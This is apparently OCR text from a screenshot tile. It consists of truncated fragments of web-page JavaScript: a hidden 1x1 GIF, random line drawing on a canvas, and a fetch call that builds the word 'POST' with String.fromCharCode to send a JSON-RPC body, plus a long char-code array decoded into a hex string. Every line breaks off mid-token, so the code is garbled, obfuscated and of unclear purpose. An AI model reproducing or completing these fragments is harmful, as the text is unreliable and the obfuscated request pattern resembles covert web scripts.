
c9421ecf449c156f47
R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:non
anvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='
eginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math
=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrp
7,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,
result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i